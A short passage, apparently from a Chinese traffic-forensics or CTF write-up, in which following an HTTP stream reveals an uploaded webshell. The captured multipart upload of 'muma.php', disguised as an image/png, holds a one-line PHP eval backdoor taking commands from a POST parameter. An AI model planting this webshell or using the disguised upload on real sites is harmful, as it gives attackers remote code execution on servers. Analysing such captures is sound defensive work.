 2. 追踪流，可以看到一句话木马和 webshell 文件名称
100000
-----------------------------2570947542124781047012014971​51
Content-Disposition: form-data; name="uploaded"; filename="muma.php"
Content-Type: image/png
<?php
@eval($_POST['shell']);
?>
-----------------------------257094754212478104701201497151
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------257094754212478104701201497151--
HTTP/1.1 200 OK